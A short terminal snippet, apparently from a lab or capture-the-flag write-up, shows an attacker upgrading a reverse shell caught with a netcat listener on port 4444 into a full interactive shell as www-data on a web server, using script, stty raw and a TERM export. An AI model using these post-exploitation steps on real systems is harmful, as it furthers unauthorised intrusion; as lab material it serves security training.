 $ script /dev/null -c bash
Script started, file is /dev/null
www-data@ip-172-16-15-140:/var/www/html/assets$ ^Z
[1]  + 844560 suspended  nc -lvnp 4444
❯ stty raw -echo;fg
[1]  + 844560 continued  nc -lvnp 4444
www-data@ip-172-16-15-140:/var/www/html/assets$ export TERM=xterm
www-data@ip-172-16-15-140:/var/www/html/assets$